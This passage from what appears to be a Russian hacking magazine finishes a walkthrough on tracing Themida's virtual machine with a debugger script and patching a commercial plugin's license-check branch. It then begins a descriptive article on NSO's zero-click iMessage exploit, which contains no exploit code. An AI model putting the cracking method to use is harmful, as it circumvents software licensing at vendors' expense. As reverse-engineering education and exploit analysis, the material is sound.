Побродив немного отладчиком по дебрям кода и слегка расстроившись, переходим к более прогрессивному методу работы. Попробуем отследить и проанализировать трассу между вызываемыми невиртуализированными функциями. В качестве отправного пункта берем функцию HTTP-запроса лицензии на сервер, благо она по понятным причинам не обфусцирована. Ставим на нее точку останова и при ее достижении жмем Ctrl-F9, выполняя функцию до возврата в обработчик шитого кода, из которого она вызывается.

На входе обнаруживаем такой огромный кусок бессмысленных команд, что его бесполезно пытаться пройти вручную. Возложим эту тяжкую задачу на отладчик. Для этого откроем вкладку «Трассировка» (крайняя справа) и правой кнопкой мыши выберем «Начать выполнение трассировки». Затем для быстроты запускаем трассировку через Ctrl-Alt-F8 (трассировка с обходом). Памятуя о том, что невиртуализированный код находится в секции с меньшими адресами, в качестве условия остановки ставим RIP до начала секции, содержащей виртуализированный код.



Ставим RIP до начала секции, содержащей виртуализированный код

В окне трассировки шустро побежали исполняемые команды, а вот и остановка на следующем вызове какой-то функции. Ого, нам потребовалась пара десятков тысяч шагов, чтобы преодолеть промежуток между ними! Это нас не пугает: попробуем проанализировать полученную трассу.

Для начала нас интересует, каким образом реализована псевдокоманда вызова невиртуализированной функции. В самом конце трассы находим такой участок кода, соответствующего обработчику вызова функции и коду перехода на него от обработчика предыдущей псевдокоманды. Попробуем по нему понять принцип действия виртуальной машины:



Итак, мы примерно разобрали одну (из нескольких тысяч) команду шитого кода Themida — вызов невиртуализированной функции. Выглядит она примерно так.



Вызов невиртуализированной функции

Что же делать дальше? По-хорошему надо пройтись по таблице адресов обработчиков виртуальных команд, благо она у нас есть, разобраться, что делает каждая из них, и «распрямить» наш безумный код. Однако это путь не из приятных: команд ну очень много, причем они мутируют, то есть одна и та же команда может присутствовать в разных вариациях.

Возможно, после всего описанного тебя уже не сильно напугает то, что в одном исполняемом файле может использоваться даже несколько разных мутировавших виртуальных машин (разные системы команд с переставленными параметрами, длинами и так далее). Поэтому для начала попробуем найти более короткий путь. Поскольку трасса даже между двумя соседними вызовами функций получается чудовищно длинной, попытаемся залогировать хотя бы сами эти вызовы. Обрати внимание, что регистры для совместимости вроде как сохраняются в одном порядке, поэтому поищем код их сохранения (41 58 41 59 41 5A...). Нашлось примерно две сотни мутированных обработчиков вызова невиртуализированных функций. Но расставлять руками точки останова на них очень муторно, поэтому пишем следующий скрипт:

findallmem 0,

"41584159415A415B415C415D415E415F5F5E5D5B5A59589DC20000"



То есть мы ищем все места в коде, где есть такая последовательность восстановления регистров, и ставим на нее условную точку останова, логирующую текущее состояние виртуальной машины. Волшебное число 128EDDC получено эмпирически как смещение текущего фрейма относительно базы модуля, а волшебное число ЕВ - как смещение до программного счетчика виртуальной машины из приведенного выше фрагмента кода. После отработки скрипта получаем две сотни условных точек останова, которые пишут в лог трассу вызовов примерно в таком виде:



Указатель стека мы проверяем для контроля вызовов виртуализированных функций, а в последней колонке содержится указатель на текущую исполняемую команду шитого кода. Два таких лога, запущенных со включенным и отключенным интернетом, дают нам возможность найти развилку в шитом коде с точностью до вызова невиртуализированной функции.

Для более точного нахождения развилки нам придется искать команду условного оператора и ее обработчик. С этой целью снова повторяем последовательность действий, описанную в начале этой статьи, — останавливаемся на последнем вызове невиртуализированной функции перед развилкой и запускаем более детальную трассировку при включенном и отключенном интернете. Придется повозиться, сравнивая ну очень длинные трассы, но в итоге мы находим обработчик условного оператора. Реализация его чрезвычайно сложна, настолько, что тут нет места, чтобы привести ее полностью. Да и смысла никакого в этом нет: код мутирует и почти ни один шаблон не действует.

Более того, злобные кодеры из Oreans еще сильнее усложнили нам жизнь, добавив в команду дополнительный 8-битный параметр. От его значения зависит флаг, на который реагирует условный переход. И разумеется, при мутации команд эти параметры меняются. Само место развилки выглядит примерно так:



Код данного обработчика мы поменять не можем (он используется в бесчисленном количестве других мест), однако мы можем модифицировать команду шитого кода, ведь она содержит в своих параметрах адреса и обеих веток виртуального кода, и их обработчиков. Разумеется, придется вносить исправления в уже распакованный и расшифрованный код (пример халявного решения данной проблемы я приводил в предыдущей статье), а еще - озадачиться борьбой с проверкой контроля целостности.

Итак, мы достигли поставленной цели: сравнили два лога и нашли развилку в коде между ветками с правильным ответом сервера и без него. Пропатчив код, мы можем излечить наш подопытный графический плагин от излишней алчности.

Мы рассмотрели лишь общие принципы реализации виртуальной машины Themida. К слову сказать, у Oreans есть и другие похожие продукты, например Code Virtualizer. Эта статья, возможно, поможет кому-то в борьбе и с подобными виртуальными машинами и обфускаторами. Э

# ГИФКА ЯДЕРНАЯ

КАК РАБОТАЕТ ЭКСПЛОИТ ZERO-CLICK ДЛЯ IMESSAGE

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

В израильской NSO Group создали эксплоит для iMessage, [наделавший](https://xakep.ru/2021/09/14/forcedentry/) много шума. С помощью этого эксплоита троян Pegasus был внедрен в телефоны публичных деятелей и политиков. Apple уже [подала](https://xakep.ru/2021/11/24/apple-vs-nso/) иск на NSO. Однако оставим в стороне политику — в этой статье мы сосредоточимся на самом эксплоите, тем более что он просто взрывной! Заражает девайсы без участия юзера, укрывается внутри GIF и включает в себя крошечный виртуальный компьютер.

#### **NSO**

Начало тому, о чем мы будем говорить, было положено в августе 2016 года, когда израильская компания NSO Group, специализирующаяся на киберо‐ ружии, разработала и выпустила шпионское ПО Pegasus, предназначенное для заражения мобильных устройств под управлением Android и iOS. «Пегас» был способен читать текстовые сообщения, отслеживать звонки и мес‐ тоположение, собирать пароли, получать информацию с микрофона и камеры, а также доступ к личной информации пользователя.

Входная точка «Пегаса» в iPhone — приложение **iMessage**. Это значит, что атакующему достаточно знать телефонный номер или Apple ID жертвы.

Тот старый «Пегас» 2016 года использовал эксплоит «одного нажатия» (one-click). То есть, когда пользователь‑жертва получал на свой смартфон «заряженное» сообщение, чтобы активировать подложенный сюрприз, ему нужно было что-то сделать, например кликнуть по ссылке. Заражения было легко избежать — достаточно было не нажимать на что попало.



#### Примеры фишинговых СМС

В июле 2021 года исследователям из лаборатории Citizen Lab при Универ‐ ситете Торонто [удалось](https://citizenlab.ca/2021/09/forcedentry-nso-group-imessage-zero-click-exploit-captured-in-the-wild/) изучить эксплоит «нулевого нажатия» для iMessage, обнаруженный на смартфоне активиста из Саудовской Аравии. Эксплоит работал вообще без участия пользователя и срабатывал сам — хакеру дос‐ таточно лишь отправить полезную нагрузку в мессенджере.

#### **ОПАСНЫЙ ПРИЕМ**

В iMessage есть нативная поддержка GIF-анимации. Присланная в чат гифка воспроизводится в цикле бесконечно. Как только iMessage получает сообщение, еще до его вывода на экран вызывается метод в процессе IMTranscoderAgent. Он, в свою очередь, выполняется за пределами песоч-ницы [BlastDoor](https://xakep.ru/2021/01/29/blastdoor/). При этом в параметре метода передается любое изображение с расширением gif. Вот таким образом:

#### [IMGIFUtils copyGifFromPath:toDestinationPath:error]

Это пример кода на языке Objective-C. Посмотри на селектор. Здесь, веро‐ ятно, было намерение просто скопировать файл GIF перед редактированием поля счетчика циклов, но семантика этого метода иная. Внутри он использует API CoreGraphics, чтобы отобразить исходное изображение в новый GIF-файл по заданному пути. Однако то, что файл имеет расширение gif, вовсе не озна‐ чает, что он на самом деле гифка.

Библиотека ImageIO применяется, чтобы опознать формат файла и про‐ анализировать его, но при этом полностью игнорирует его расширение. При использовании этого трюка с «поддельными гифками» более 20 гра‐ фических кодеков становятся потенциальными жертвами для атаки нулевого нажатия в iMessage. Некоторые из них очень сложны и состоят из сотен тысяч строк кода. Огромное пространство для хакерской смекалки!

Как сообщает исследовательская группа Google Project Zero, с iOS 14.8.1 (26 октября 2021 года) Apple ограничила форматы в ImageIO, доступные из процесса IMTranscoderAgent. Также инженеры компании полностью удалили код для доступа к GIF из **IMTranscoderAgent** с версии iOS 15.0 (20 сентября 2021 года), вместе с тем полностью перенеся декодирование GIF внутрь BlastDoor.

#### **PDF ВНУТРИ GIF**

В NSO использовали дыру «поддельный GIF», чтобы через нее заюзать уяз‐ вимость в парсере CoreGraphics PDF.

Долгие годы формат PDF был излюбленной целью для атак — он доступен везде и обладает достаточной сложностью. Приятный бонус для хакеров поддержка JavaScript внутри PDF. CoreGraphics PDF не интерпретирует

JavaScript, однако NSO удалось найти в недрах парсера кое‑что не менее мощное.

Иан Бир (Ian Beer) и Сэмюэл Гросс (Samuel Groß) из Project Zero распотро‐ шили эксплоит NSO и подробно [рассказали](https://googleprojectzero.blogspot.com/2021/12/a-deep-dive-into-nso-zero-click.html), как он работает. Дальше мы проследим за их исследованием, чтобы разобраться, как картинка прев‐ ратилась в настоящий компьютер и помогла эксплоиту сбежать из песочницы.

#### **ЭКСТРЕМАЛЬНОЕ СЖАТИЕ**

В конце девяностых мало у кого был стабильный и быстрый интернет, боль‐ шинство юзеров дозванивались к провайдеру по dial-up и работали на смеш‐ ных сейчас скоростях. Да и диски не отличались большими емкостями, поэто‐ му сжатие данных было важной технологией. PNG, JPEG и GIF нам знакомы и по сей день, но были и другие.

Формат JBIG2 предназначался для сжатия монохромных изображений (где пиксели могут быть только черными или белыми). Он применялся в офис‐ ных сканерах высокой ценовой категории, таких как Xerox WorkCenter.

